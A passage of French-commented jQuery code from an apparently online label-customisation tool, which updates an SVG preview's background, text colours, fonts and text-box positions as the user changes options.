					$('.divPositionBox1').css('height', $('.divPositionBox1').attr('data-height-depart')+'px');
					$('.position_box_compte1').css('height', $('.divPositionBox1').attr('data-height-depart')+'px');
					$('.position_box_compte1').css('line-height', $('.divPositionBox1').attr('data-height-depart')+'px');
					// $('.position_box_compte1').css('font-size', '22.4px');
					$('.form_id_' + artid + ' #position_box40').parent().textfill({
						maxFontPixels: 0
					});
				}else{
					if (nblignetmp <= 2) {
						if($('#col_txt_' + artid + ' #input_box'+formeelementid).val() != '' && $('#col_txt_' + artid + ' #input_box'+formeelementid).val() != undefined){
							console.log("ici simple nblignetmp");
							for (var i = 0; i < old_styleListeSVG.length; i++) {
								var topold = old_styleListeSVG[i].indexOf("top");
								if (topold != -1) {
									var topold_arr = old_styleListeSVG[i].split(':');
									var topold_b = parseFloat(topold_arr[1]);
									break;
								}
							}
							console.log("topold_b : "+ topold_b);
							$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1").css('top', topold_b+'px');
							$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1").css('height', $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1").attr('data-height-depart')+'px');
							$(".form_image.formimage_"+artid+" #formeetiqutte .position_box_compte1").css('height', $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1").attr('data-height-depart')+'px');
							$(".form_image.formimage_"+artid+" #formeetiqutte .position_box_compte1").css('line-height', $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1").attr('data-height-depart')+'px');
							$('.form_id_' + artid + ' #position_box'+formeelementid).parent().textfill({
								maxFontPixels: $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1").attr('data-font-size-depart')
							});
						}
					}/*else{
	                    console.log("XXX 2 || formeelementid "+formeelementid);
	                    $('.divPositionBox1').css('top', '20px');
	                    $('.divPositionBox1').css('height', '32px');
	                    $('.position_box_compte1').css('height', '32px');
	                    $('.position_box_compte1').css('line-height', '32px');
	                    $('.position_box_compte1').css('font-size', '32px');
	                    $('.form_id_' + artid + ' #position_box40').parent().textfill({
	                        maxFontPixels: 0
	                    });
                	}*/

				}
				/********************************/
				break;

			case "lst_36":
				break;
		}
		var existe_lst_37 = 0;
		if($("#awselect_lst_37").length > 0){
			existe_lst_37 = 1;
		}
		if (existe_lst_37 == 1) {
			//Couleur Fond
            const $svg = $(".form_image #formeetiqutte svg");

            if (image_fond) {
                let $defs = $svg.find("defs");
                if ($defs.length === 0) {
                    $defs = $(document.createElementNS("http://www.w3.org/2000/svg", "defs"));
                    $svg.append($defs);
                }

                // Supprimer les anciens patterns
                $defs.find("#pattern-bg").remove();
                
                const svgBox = $svg[0].viewBox.baseVal;
                
                // Création des éléments SVG dans le bon namespace
                const pattern = document.createElementNS("http://www.w3.org/2000/svg", "pattern");
                pattern.setAttribute("id", "pattern-bg");
                pattern.setAttribute("patternUnits", "userSpaceOnUse");
                pattern.setAttribute("x", svgBox.x);
                pattern.setAttribute("y", svgBox.y);
                pattern.setAttribute("width", svgBox.width);
                pattern.setAttribute("height", svgBox.height);

                const image = document.createElementNS("http://www.w3.org/2000/svg", "image");
                image.setAttributeNS(null, "x", 0);
                image.setAttributeNS(null, "y", 0);
                image.setAttributeNS(null, "width", svgBox.width);
                image.setAttributeNS(null, "height", svgBox.height);
                image.setAttributeNS("http://www.w3.org/1999/xlink", "xlink:href", "etiquetteFront-" + image_fond);

                pattern.appendChild(image);
                $defs[0].appendChild(pattern);

                // Appliquer le fond image
                $svg.find("g, path").attr("fill", "url(#pattern-bg)");
            } else {
                $svg.find("g, path").attr("fill", '#' + couleur_fond);
            }

			//Picto
			if (value_lst_37 != 0) {
				var type_img = $("#lst_37.articleCaracteristique option:selected").attr("data-reference");
				var type_imgtmp = type_img.split("-");
				console.log("couleur_texte : "+couleur_texte);
				if (type_imgtmp[0] == "U") {
					$(".form_image #formeetiqutte .position_picto img").attr('src', 'affiche_image_maintenance.php?type_image=picto&caractvalid='+value_lst_37+'&couleurcontour='+couleur_texte+'&couleurfond='+couleur_texte+'');
				}else{
					$(".form_image #formeetiqutte .position_picto img").attr('src', 'facette-'+value_lst_37+'.png');
				}
			}else{
				// $(".form_image #formeetiqutte .position_picto").detach();
			}
		}else{
			//Couleur Fond
            const $svg = $(".form_image #formeetiqutte svg");

            if (image_fond) {
                let $defs = $svg.find("defs");
                if ($defs.length === 0) {
                    $defs = $(document.createElementNS("http://www.w3.org/2000/svg", "defs"));
                    $svg.append($defs);
                }

                // Supprimer les anciens patterns
                $defs.find("#pattern-bg").remove();
                
                const svgBox = $svg[0].viewBox.baseVal;
                
                // Création des éléments SVG dans le bon namespace
                const pattern = document.createElementNS("http://www.w3.org/2000/svg", "pattern");
                pattern.setAttribute("id", "pattern-bg");
                pattern.setAttribute("patternUnits", "userSpaceOnUse");
                pattern.setAttribute("x", svgBox.x);
                pattern.setAttribute("y", svgBox.y);
                pattern.setAttribute("width", svgBox.width);
                pattern.setAttribute("height", svgBox.height);

                const image = document.createElementNS("http://www.w3.org/2000/svg", "image");
                image.setAttributeNS(null, "x", 0);
                image.setAttributeNS(null, "y", 0);
                image.setAttributeNS(null, "width", svgBox.width);
                image.setAttributeNS(null, "height", svgBox.height);
                image.setAttributeNS("http://www.w3.org/1999/xlink", "xlink:href", "etiquetteFront-" + image_fond);

                pattern.appendChild(image);
                $defs[0].appendChild(pattern);

                // Appliquer le fond image
                $svg.find("g, path").attr("fill", "url(#pattern-bg)");
            } else {
                $svg.find("g, path").attr("fill", '#' + couleur_fond);
            }

		}
	}

	function dessinerCadre_pervisuPack(thisSelect, artid){
		var idSelect = thisSelect.attr("id");
		var valueSelect = $("#"+idSelect+".articleCaracteristique"+artid).val();
		var lst_selecttmp = idSelect.split("_");
		var lst_select = lst_selecttmp[0]+"_"+lst_selecttmp[1];
		switch(idSelect){
			case "lst_40_"+artid:
				var value_lst_40 = valueSelect;
				var value_lst_39 = $("#lst_39_"+artid+".articleCaracteristique"+artid).val();
				var value_lst_38 = $("#lst_38_"+artid+".articleCaracteristique"+artid).val();
				var value_lst_37 = $("#lst_37_"+artid+".articleCaracteristique"+artid).val();

				var oldvalue_caract_lst_40 = $("#oldvalue_lst_40_"+artid).val();
				$("#tr_caracteristique_40_"+ artid +" #awselect_lst_40_"+artid+" .back_face ul li[data-value='"+oldvalue_caract_lst_40+"']").attr('class', ' ');
				$("#oldvalue_lst_40_"+artid).val(valueSelect);
				$("#tr_caracteristique_40_"+ artid +" #awselect_lst_40_"+artid+" .back_face ul li[data-value='"+valueSelect+"']").attr('class', 'active');

				var couleur_fond = $("#lst_40_"+artid+".articleCaracteristique"+artid+" option:selected").text();
				var couleur_texte = $("#lst_39_"+artid+".articleCaracteristique"+artid+" option:selected").text();
				var police_val = $("#lst_38_"+artid+".articleCaracteristique"+artid+" option:selected").text();
				var picto_val = $("#lst_37_"+artid+".articleCaracteristique"+artid+" option:selected").text();

				if ($("#lst_40_"+artid+".articleCaracteristique"+artid+" option:selected").hasClass('fondImg')) {
                    var bloc_couleurFond = "<span class='facette_couleur' style='background-image:url(\"vignette-" + couleur_fond + "\");background-size:100%'></span>";
                    var image_fond = $("#lst_40_"+artid+".articleCaracteristique"+artid+" option:selected").text();
                } else {
                    var bloc_couleurFond = "<span class='facette_couleur' style='background-color:#"+couleur_fond+"'></span>";
                    var image_fond = false;
                }
                
				$("#awselect_lst_40_"+artid+" .current_value").html(bloc_couleurFond);
				break;

			case "lst_39_"+artid:
				var value_lst_40 = $("#lst_40_"+artid+".articleCaracteristique"+artid).val();
				var value_lst_39 = valueSelect;
				var value_lst_38 = $("#lst_38_"+artid+".articleCaracteristique"+artid).val();
				var value_lst_37 = $("#lst_37_"+artid+".articleCaracteristique"+artid).val();

				var oldvalue_caract_lst_39 = $("#oldvalue_lst_39_"+artid).val();
				$("#tr_caracteristique_39_"+ artid +" #awselect_lst_39_"+artid+" .back_face ul li[data-value='"+oldvalue_caract_lst_39+"']").attr('class', ' ');
				$("#oldvalue_lst_39_"+artid).val(valueSelect);
				$("#tr_caracteristique_39_"+ artid +" #awselect_lst_39_"+artid+" .back_face ul li[data-value='"+valueSelect+"']").attr('class', 'active');

				var couleur_fond = $("#lst_40_"+artid+".articleCaracteristique"+artid+" option:selected").text();
				var couleur_texte = $("#lst_39_"+artid+".articleCaracteristique"+artid+" option:selected").text();
				var police_val = $("#lst_38_"+artid+".articleCaracteristique"+artid+" option:selected").text();
				var picto_val = $("#lst_37_"+artid+".articleCaracteristique"+artid+" option:selected").text();

                if ($("#lst_40_"+artid+".articleCaracteristique"+artid+" option:selected").hasClass('fondImg')) {
                    var image_fond = $("#lst_40_"+artid+".articleCaracteristique"+artid+" option:selected").text();
                } else {
                    var image_fond = false;
                }
                
				var old_style = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1").attr('style');
				var old_styleListe = old_style.split(";");
				var new_styleListe = "";
				for (var i = 0; i < old_styleListe.length; i++) {
					var tmppos = old_styleListe[i].indexOf("color");
					if (tmppos != -1) {
						var new_color = "color:#" + couleur_texte;
						old_styleListe[i] = new_color;
						break;
					}
				}
				new_styleListe = old_styleListe[0];
				for (var j = 1; j < old_styleListe.length; j++) {
					new_styleListe = new_styleListe + ";"  + old_styleListe[j];
				}

				$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1").attr('style', new_styleListe);

				if ($(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2").length > 0) {
					var old_style2 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2").attr('style');
					var old_styleListe2 = old_style2.split(";");
					var new_styleListe2 = "";
					for (var i = 0; i < old_styleListe2.length; i++) {
						var tmppos2 = old_styleListe2[i].indexOf("color");
						if (tmppos2 != -1) {
							var new_color2 = "color:#" + couleur_texte;
							old_styleListe2[i] = new_color2;
							break;
						}
					}
					new_styleListe2 = old_styleListe2[0];
					for (var j = 1; j < old_styleListe2.length; j++) {
						new_styleListe2 = new_styleListe2 + ";" + old_styleListe2[j];
					}
					$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2").attr('style', new_styleListe2);
				}

				//div 3
				if ($(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox3").length > 0) {
					var old_style3 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox3").attr('style');
					var old_styleListe3 = old_style3.split(";");
					var new_styleListe3 = "";
					for (var i = 0; i < old_styleListe3.length; i++) {
						var tmppos3 = old_styleListe3[i].indexOf("color");
						if (tmppos3 != -1) {
							var new_color3 = "color:#" + couleur_texte;
							old_styleListe3[i] = new_color3;
							break;
						}
					}
					new_styleListe3 = old_styleListe3[0];
					for (var j = 1; j < old_styleListe3.length; j++) {
						new_styleListe3 = new_styleListe3 + ";" + old_styleListe3[j];
					}
					$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox3").attr('style', new_styleListe3);
				}

				//div 4
				if ($(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox4").length > 0) {
					var old_style4 = $(".form_image #formeetiqutte .divPositionBox4").attr('style');
					var old_styleListe4 = old_style4.split(";");
					var new_styleListe4 = "";
					for (var i = 0; i < old_styleListe4.length; i++) {
						var tmppos4 = old_styleListe4[i].indexOf("color");
						if (tmppos4 != -1) {
							var new_color4 = "color:#" + couleur_texte;
							old_styleListe4[i] = new_color4;
							break;
						}
					}
					new_styleListe4 = old_styleListe4[0];
					for (var j = 1; j < old_styleListe4.length; j++) {
						new_styleListe4 = new_styleListe4 + ";" + old_styleListe4[j];
					}
					$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox4").attr('style', new_styleListe4);
				}

				//div 5
				if ($(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox5").length > 0) {
					var old_style5 = $(".form_image #formeetiqutte .divPositionBox5").attr('style');
					var old_styleListe5 = old_style5.split(";");
					var new_styleListe5 = "";
					for (var i = 0; i < old_styleListe5.length; i++) {
						var tmppos5 = old_styleListe5[i].indexOf("color");
						if (tmppos5 != -1) {
							var new_color5 = "color:#" + couleur_texte;
							old_styleListe5[i] = new_color5;
							break;
						}
					}
					new_styleListe5 = old_styleListe5[0];
					for (var j = 1; j < old_styleListe5.length; j++) {
						new_styleListe5 = new_styleListe5 + ";" + old_styleListe5[j];
					}
					$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox5").attr('style', new_styleListe5);
				}

				var bloc_couleurTexte = "<span class='facette_couleur' style='background-color:#"+couleur_texte+"'></span>";
				$("#awselect_lst_39_"+artid+" .current_value").html(bloc_couleurTexte);
				break;

			case "lst_38_"+artid:
				var value_lst_40 = $("#lst_40_"+artid+".articleCaracteristique"+artid).val();
				var value_lst_39 = $("#lst_39_"+artid+".articleCaracteristique"+artid).val();
				var value_lst_38 = valueSelect;
				var value_lst_37 = $("#lst_37_"+artid+".articleCaracteristique"+artid).val();

				var oldvalue_caract_lst_38 = $("#oldvalue_lst_38_"+artid).val();
				$("#tr_caracteristique_38_"+ artid +" #awselect_lst_38_"+artid+" .back_face ul li[data-value='"+oldvalue_caract_lst_38+"']").attr('class', ' ');
				$("#oldvalue_lst_38_"+artid).val(valueSelect);
				$("#tr_caracteristique_38_"+ artid +" #awselect_lst_38_"+artid+" .back_face ul li[data-value='"+valueSelect+"']").attr('class', 'active');

				var couleur_fond = $("#lst_40_"+artid+".articleCaracteristique"+artid+" option:selected").text();
				var couleur_texte = $("#lst_39_"+artid+".articleCaracteristique"+artid+" option:selected").text();
				var police_val = $("#lst_38_"+artid+".articleCaracteristique"+artid+" option:selected").text();
				var picto_val = $("#lst_37_"+artid+".articleCaracteristique"+artid+" option:selected").text();

                if ($("#lst_40_"+artid+".articleCaracteristique"+artid+" option:selected").hasClass('fondImg')) {
                    var image_fond = $("#lst_40_"+artid+".articleCaracteristique"+artid+" option:selected").text();
                } else {
                    var image_fond = false;
                }
                
				//old value
				var old_value = $("#old_value_"+artid).val();

				//divers valeur
				var formeid = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme1").attr("data-formeid");
				var formeelementid = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme1").attr("data-formeelementid");
				var police_tmp = $("#lst_38_"+artid).children("option:selected").html().split("_");
				var police_tmp = police_tmp[1];
				var positionX = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-positionx"));
				var positionY = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-positiony"));
				var width = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-width"));
				var height = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-height"));
				var ajustement_cadrage = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-ajust"));
				var ajustement_cadrage_mobile = 0;
				ajustement_cadrage_mobile = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-ajustm"));

				var ajustement_cadrageF = (height * ajustement_cadrage / 100);
				var positionYF = positionY + ajustement_cadrageF;
				console.log("positionYF : "+positionYF+" || police_tmp : "+police_tmp+ " || formeid : "+formeid+" || formeelementid : "+formeelementid);
				var rand_nb = Math.floor(Math.random() * Math.floor(99999999));
				if (ajustement_cadrage_mobile != 0) {
					var ajustement_cadrage_mobileF = (height * ajustement_cadrage_mobile / 100);
					var bloc_style_cadrage = "";
					var tmptmp = positionYF - ajustement_cadrageF + ajustement_cadrage_mobileF;
					// console.log(tmptmp +" || "+ ajustement_cadrageF + " || " +ajustement_cadrage_mobileF);
					bloc_style_cadrage +="<style type='text/css'> ";
					bloc_style_cadrage +="@media (max-width: 640px) ";
					bloc_style_cadrage += "{.cadragebox"+ rand_nb ;
					bloc_style_cadrage +=" {top:" + tmptmp;
					bloc_style_cadrage += "px;}}</style>" ;
				}

				var old_style = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1").attr('style');
				var old_styleListe = old_style.split(";");
				var new_styleListe = "";
				for (var i = 0; i < old_styleListe.length; i++) {
					var tmppos = old_styleListe[i].indexOf("font-family");
					if (tmppos != -1) {
						var new_fontFamily = "font-family:" + police_val;
						old_styleListe[i] = new_fontFamily;
						break;
					}
				}

				for (var i = 0; i < old_styleListe.length; i++) {
					var tmptop = old_styleListe[i].indexOf("top");
					if (tmptop != -1) {
						var new_top = "top:" + positionYF +"px";
						old_styleListe[i] = new_top;
						break;
					}
				}

				new_styleListe = old_styleListe[0];
				for (var j = 1; j < old_styleListe.length; j++) {
					new_styleListe = new_styleListe + ";" + old_styleListe[j];
				}

				if (ajustement_cadrage_mobile != 0) {
					$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1").attr('class', 'divPositionBox1 cadragebox'+rand_nb);
					$(".form_image.formimage_"+artid+" #formeetiqutte .stylecadrage1").html(bloc_style_cadrage);
				}
				$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1").attr('id', '1box'+police_val);
				$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1").attr('style', new_styleListe);

				var iFontSizeDepart = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1 #position_box"+formeelementid+".position_box_compte1").attr('data-font-size-depart') ;
				iFontSizeDepart = parseInt(iFontSizeDepart, 10) ;
				if (!isNaN(iFontSizeDepart)) {
					$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1 #position_box"+formeelementid+".position_box_compte1").parent().textfill({
						maxFontPixels: iFontSizeDepart
					});
				}
				//REDIMENSSIONNEMENT AU DEPART

				//div 2
				if ($(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2").length > 0) {
					//divers valeur 2
					var formeid2 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme2").attr("data-formeid");
					var formeelementid2 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme2").attr("data-formeelementid");

					var positionX2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-positionx"));
					var positionY2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-positiony"));
					var width2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-width"));
					var height2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-height"));
					var ajustement_cadrage2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-ajust"));
					var ajustement_cadrage_mobile2 = 0;
					ajustement_cadrage_mobile2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-ajustm"));

					var ajustement_cadrageF2 = (height2 * ajustement_cadrageF / 100);
					var positionYF2 = positionY2 + ajustement_cadrageF2;

					var rand_nb2 = Math.floor(Math.random() * Math.floor(99999999));
					if (ajustement_cadrage_mobile2 != 0) {
						var ajustement_cadrage_mobileF2 = (height2 * ajustement_cadrage_mobileF / 100);
						var bloc_style_cadrage2 = "";
						bloc_style_cadrage2 +="<style type='text/css'> ";
						bloc_style_cadrage2 +="@media (max-width: 640px) ";
						bloc_style_cadrage2 += "{.cadragebox"+ rand_nb2 ;
						bloc_style_cadrage2 +=" {top:" + (positionYF2 - ajustement_cadrageF2 + ajustement_cadrage_mobileF2);
						bloc_style_cadrage2 += "px;}}</style>" ;
					}

					var old_style2 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2").attr('style');
					var old_styleListe2 = old_style2.split(";");
					var new_styleListe2 = "";
					for (var i = 0; i < old_styleListe2.length; i++) {
						var tmppos2 = old_styleListe2[i].indexOf("font-family");
						if (tmppos2 != -1) {
							var new_fontFamily2 = "font-family:" + police_val;
							old_styleListe2[i] = new_fontFamily2;
							break;
						}
					}

					for (var i = 0; i < old_styleListe2.length; i++) {
						var tmptop2 = old_styleListe2[i].indexOf("top");
						if (tmptop2 != -1) {
							var new_top2 = "top:" + positionYF2 +"px";
							old_styleListe2[i] = new_top2;
							break;
						}
					}
					new_styleListe2 = old_styleListe2[0]
					for (var j = 1; j < old_styleListe2.length; j++) {
						new_styleListe2 = new_styleListe2 + ";" + old_styleListe2[j] ;
					}

					if (ajustement_cadrage_mobile2 != 0) {
						$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2").attr('class', 'divPositionBox2 cadragebox'+rand_nb2);
						$(".form_image.formimage_"+artid+" #formeetiqutte .stylecadrage2").html(bloc_style_cadrage2);
					}

					$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2").attr('id', '1box'+police_val);
					$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2").attr('style', new_styleListe2);

					var iFontSizeDepart2 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2 #position_box"+formeelementid2+".position_box_compte2").attr('data-font-size-depart') ;
					iFontSizeDepart2 = parseInt(iFontSizeDepart2, 10) ;
					if (!isNaN(iFontSizeDepart2)) {
						$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2 #position_box"+formeelementid2+".position_box_compte2").parent().textfill({
							maxFontPixels: iFontSizeDepart2
						});
					}
					//REDIMENSSIONNEMENT AU DEPART
				}

				//div 3
				if ($(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox3").length > 0) {
					//divers valeur 3
					var formeid3 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme3").attr("data-formeid");
					var formeelementid3 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme3").attr("data-formeelementid");

					var positionX3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-positionx"));
					var positionY3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-positiony"));
					var width3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-width"));
					var height3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-height"));
					var ajustement_cadrage3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-ajust"));
					var ajustement_cadrage_mobile3 = 0;
					ajustement_cadrage_mobile3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-ajustm"));

					var ajustement_cadrageF3 = (height3 * ajustement_cadrageF2 / 100);
					var positionYF3 = positionY3 + ajustement_cadrageF3;
					var rand_nb3 = Math.floor(Math.random() * Math.floor(99999999));
					if (ajustement_cadrage_mobile3 != 0) {
						var ajustement_cadrage_mobileF3 = (height3 * ajustement_cadrage_mobileF2 / 100);
						var bloc_style_cadrage3 = "";
						bloc_style_cadrage3 +="<style type='text/css'> ";
						bloc_style_cadrage3 +="@media (max-width: 640px) ";
						bloc_style_cadrage3 += "{.cadragebox"+ rand_nb3 ;
						bloc_style_cadrage3 +=" {top:" + (positionYF3 - ajustement_cadrageF3 + ajustement_cadrage_mobileF3);
						bloc_style_cadrage3 += "px;}}</style>" ;
					}

					var old_style3 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox3").attr('style');
					var old_styleListe3 = old_style3.split(";");
					var new_styleListe3 = "";
					for (var i = 0; i < old_styleListe3.length; i++) {
						var tmppos3 = old_styleListe3[i].indexOf("font-family");
						if (tmppos3 != -1) {
							var new_fontFamily3 = "font-family:" + police_val;
							old_styleListe3[i] = new_fontFamily3;
							break;
						}
					}

					for (var i = 0; i < old_styleListe3.length; i++) {
						var tmptop3 = old_styleListe3[i].indexOf("top");
						if (tmptop3 != -1) {
							var new_top3 = "top:" + positionYF3 +"px";
							old_styleListe3[i] = new_top3;
							break;
						}
					}

					new_styleListe3 = old_styleListe3[0]
					for (var j = 1; j < old_styleListe3.length; j++) {
						new_styleListe3 = new_styleListe3 + ";" + old_styleListe3[j] ;
					}

					if (ajustement_cadrage_mobile3 != 0) {
						$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox3").attr('class', 'divPositionBox3 cadragebox'+rand_nb3);
						$(".form_image.formimage_"+artid+" #formeetiqutte .stylecadrage3").html(bloc_style_cadrage3);
					}

					$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox3").attr('id', '1box'+police_val);
					$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox3").attr('style', new_styleListe3);

					var iFontSizeDepart3 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox3 #position_box"+formeelementid3+".position_box_compte3").attr('data-font-size-depart') ;
					iFontSizeDepart3 = parseInt(iFontSizeDepart3, 10) ;
					if (!isNaN(iFontSizeDepart3)) {
						$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox3 #position_box"+formeelementid3+".position_box_compte3").parent().textfill({
							maxFontPixels: iFontSizeDepart3
						});
					}
					//REDIMENSSIONNEMENT AU DEPART
				}

				//div 4
				if ($(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox4").length > 0) {
					//divers valeur 4
					var formeid4 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme4").attr("data-formeid");
					var formeelementid4 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme4").attr("data-formeelementid");

					var positionX4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-positionx"));
					var positionY4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-positiony"));
					var width4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-width"));
					var height4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-height"));
					var ajustement_cadrage4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-ajust"));
					var ajustement_cadrage_mobile4 = 0;
					ajustement_cadrage_mobile4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-ajustm"));

					var ajustement_cadrageF4 = (height4 * ajustement_cadrageF3 / 100);
					var positionYF4 = positionY4 + ajustement_cadrageF4;
					var rand_nb4 = Math.floor(Math.random() * Math.floor(99999999));
					if (ajustement_cadrage_mobile4 != 0) {
						var ajustement_cadrage_mobileF4 = (height4 * ajustement_cadrage_mobileF3 / 100);
						var bloc_style_cadrage4 = "";
						bloc_style_cadrage4 +="<style type='text/css'> ";
						bloc_style_cadrage4 +="@media (max-width: 640px) ";
						bloc_style_cadrage4 += "{.cadragebox"+ rand_nb4 ;
						bloc_style_cadrage4 +=" {top:" + (positionYF4 - ajustement_cadrageF4 + ajustement_cadrage_mobileF4);
						bloc_style_cadrage4 += "px;}}</style>" ;
					}

					var old_style4 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox4").attr('style');
					var old_styleListe4 = old_style4.split(";");
					var new_styleListe4 = "";
					for (var i = 0; i < old_styleListe4.length; i++) {
						var tmppos4 = old_styleListe4[i].indexOf("font-family");
						if (tmppos4 != -1) {
							var new_fontFamily4 = "font-family:" + police_val;
							old_styleListe4[i] = new_fontFamily4;
							break;
						}
					}

					for (var i = 0; i < old_styleListe4.length; i++) {
						var tmptop4 = old_styleListe4[i].indexOf("top");
						if (tmptop4 != -1) {
							var new_top4 = "top:" + positionYF4 +"px";
							old_styleListe4[i] = new_top4;
							break;
						}
					}

					new_styleListe4 = old_styleListe4[0]
					for (var j = 1; j < old_styleListe4.length; j++) {
						new_styleListe4 = new_styleListe4 + ";" + old_styleListe4[j] ;
					}

					if (ajustement_cadrage_mobile4 != 0) {
						$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox4").attr('class', 'divPositionBox4 cadragebox'+rand_nb4);
						$(".form_image.formimage_"+artid+" #formeetiqutte .stylecadrage4").html(bloc_style_cadrage4);
					}

					$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox4").attr('id', '1box'+police_val);
					$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox4").attr('style', new_styleListe4);

					var iFontSizeDepart4 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox4 #position_box"+formeelementid4+".position_box_compte4").attr('data-font-size-depart') ;
					iFontSizeDepart4 = parseInt(iFontSizeDepart4, 10) ;
					if (!isNaN(iFontSizeDepart4)) {
						$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox4 #position_box"+formeelementid4+".position_box_compte4").parent().textfill({
							maxFontPixels: iFontSizeDepart4
						});
					}
					//REDIMENSSIONNEMENT AU DEPART
				}

				//div 5
				if ($(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox5").length > 0) {
					//divers valeur 5
					var formeid5 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme5").attr("data-formeid");
					var formeelementid5 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme5").attr("data-formeelementid");

					var positionX5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-positionx"));
					var positionY5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-positiony"));
					var width5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-width"));
					var height5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-height"));
					var ajustement_cadrage5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-ajust"));
					var ajustement_cadrage_mobile5 = 0;
					ajustement_cadrage_mobile5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-ajustm"));

					var ajustement_cadrageF5 = (height5 * ajustement_cadrageF4 / 100);
					var positionYF5 = positionY5 + ajustement_cadrageF5;
					var rand_nb5 = Math.floor(Math.random() * Math.floor(99999999));
					if (ajustement_cadrage_mobile5 != 0) {
						var ajustement_cadrage_mobileF5 = (height5 * ajustement_cadrage_mobileF4 / 100);
						var bloc_style_cadrage5 = "";
						bloc_style_cadrage5 +="<style type='text/css'> ";
						bloc_style_cadrage5 +="@media (max-width: 640px) ";
